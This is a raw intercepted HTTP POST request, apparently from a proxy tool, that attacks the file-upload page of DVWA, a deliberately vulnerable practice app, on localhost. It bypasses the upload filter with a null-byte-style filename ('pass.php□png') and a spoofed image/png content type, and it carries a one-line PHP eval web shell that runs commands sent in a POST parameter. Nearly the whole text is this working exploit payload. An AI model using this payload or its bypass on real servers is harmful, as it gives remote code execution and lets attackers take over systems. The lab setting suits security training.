 raw params headers hex
POST /dvwa/vulnerabilities/upload/ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:59.0) Gecko/20100101 Firefox/59.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/dvwa/vulnerabilities/upload/
Content-Type: multipart/form-data; boundary=---------------------------146043902153
Content-Length: 428
Cookie: security=medium; PHPSESSID=pohkn8k7pero5bj8bb82s3qaf6
Connection: keep-alive
Upgrade-Insecure-Requests: 1
-----------------------------146043902153
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
-----------------------------146043902153
Content-Disposition: form-data; name="uploaded"; filename="pass.php□png"
Content-Type: image/png
<?php @eval($_POST['pass']);?>
-----------------------------146043902153
Content-Disposition: form-data; name="Upload"
Upload
-----------------------------146043902153--